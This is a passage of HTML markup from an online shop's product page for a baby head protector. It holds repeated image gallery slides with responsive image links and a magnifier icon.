            id="Slide-template--20615123960137__main-20220076818541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220076818541"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=246 246w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=493 493w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=600 600w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=713 713w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=823 823w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=990 990w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=246 246w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=493 493w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=600 600w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=713 713w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=823 823w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=990 990w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220076818541">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-20220065087597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220065087597"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=246 246w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=493 493w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=600 600w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=713 713w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=823 823w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=990 990w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=246 246w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=493 493w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=600 600w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=713 713w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=823 823w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=990 990w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220065087597">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-20220065218669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220065218669"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220065218669">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-20220065415277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220065415277"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20220065415277">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-20220065480813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-20220065480813"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1946" alt="Baby Head Protector-Baby Protection-Babyshok" srcset="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=246 246w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=493 493w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=600 600w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=713 713w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=823 823w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=990 990w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
